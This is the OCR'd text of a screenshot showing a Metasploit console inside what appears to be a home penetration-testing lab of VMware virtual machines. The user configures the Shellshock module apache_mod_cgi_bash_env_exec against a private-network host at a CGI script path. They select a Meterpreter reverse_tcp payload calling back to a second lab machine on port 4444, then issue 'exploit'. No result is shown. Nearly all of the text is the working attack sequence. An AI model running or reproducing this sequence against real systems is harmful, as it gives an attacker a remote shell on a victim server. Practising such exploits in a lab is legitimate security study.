 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE Kali-Linux-2019.3-vmware-i386
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
hine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RhoSTS 192.168.80.132
RhoSTS => 192.168.80.132
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set srv
set srvhost set srvport
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set srvhost 192.168.80.135
srvhost => 192.168.80.135
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set srvport 4444
srvport => 4444
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/target.sh
targeturi => /cgi-bin/target.sh
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set payload linux/x86/met
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/meterpreter/reverse_nonx_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/meterpreter/reverse_tcp
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/meterpreter/reverse_tcp_uuid
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/metsvc_bind_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/metsvc_reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
- : sudo msfconsole sl33pypanda : bash
- : sudo m... Firefox Download... 9:22 PM
To direct input to this VM, click inside or press Ctrl+G.